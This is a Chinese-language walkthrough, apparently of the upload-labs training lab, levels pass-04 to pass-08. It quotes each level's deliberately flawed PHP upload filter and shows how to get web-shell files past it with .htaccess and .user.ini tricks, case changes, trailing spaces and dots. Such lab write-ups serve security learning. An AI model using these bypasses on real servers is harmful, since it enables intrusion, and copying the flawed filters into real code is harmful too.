
他将路径告诉我们,就方便多了,这题考查的是畸形后缀名,可以使用php3,phtml,php5等方法绕过
如果不可以,那就是Apache的配置文件httpd.conf不允许,修改httpd.conf
将AddType application/x-httpd-php .php .phtml .phps .php5 .pht前面的#去掉

4.pass-04
.htaccess绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //收尾去空if (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.$file_name;if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件不允许上传!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
过滤了很多危险的后缀,但是他漏掉了.htaccess配置文件
.htaccess是Apache服务器中分布式配置文件,该配置文件会覆盖Apache服务器中的全局配置
就是将.jpg文件当成php去解析<FileMatch "jpg">
SetHandler application/x-httpd-php
<FileMatch>

5.pass-05
.user.ini绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //首尾去空if (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.$file_name;if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件类型不允许上传!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
过滤加上了.hhaccess文件,但没有写.user.ini文件,php.ini 是 php的配置文件,.user.ini 中的字段也会被 php 视为配置文件来处理,从而导致 php 的文件解析漏洞。
使用.user.ini文件的前提是:网页代码为php,上传目录中有php文件,使用CGI/FastCGI解析php
.user.ini内容:auto_prepend_file=muma.jpg
意思是:当访问任意的php文件时,会将指定的muma.jpg文件的内容拼接到访问的php文件内


访问readme.php即可

还有第二种方法,就是上传.php. .绕过(点空格点)


6.pass-06
大小写绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");$file_name = trim($_FILES['upload_file']['name']);$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //首尾去空if (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件类型不允许上传!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
将配置文件和危险的后缀名,几乎都过滤了,但是它过滤将大小写放开了strtolower(),
7.pass-07
空格绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");$file_name = $_FILES['upload_file']['name'];$file_name = deldot($file_name);//删除文件名末尾的点$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATAif (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;if (move_uploaded_file($temp_file,$img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件不允许上传';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
减少了空格的匹配,可以通过在末尾加空格绕过
8.pass-08
加点绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {if (file_exists(UPLOAD_PATH)) {$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");$file_name = trim($_FILES['upload_file']['name']);$file_ext = strrchr($file_name, '.');$file_ext = strtolower($file_ext); //转换为小写$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA$file_ext = trim($file_ext); //首尾去空if (!in_array($file_ext, $deny_ext)) {$temp_file = $_FILES['upload_file']['tmp_name'];$img_path = UPLOAD_PATH.'/'.$file_name;if (move_uploaded_file($temp_file, $img_path)) {$is_upload = true;} else {$msg = '上传出错!';}} else {$msg = '此文件类型不允许上传!';}} else {$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';}
}
取消了对后缀点的绕过

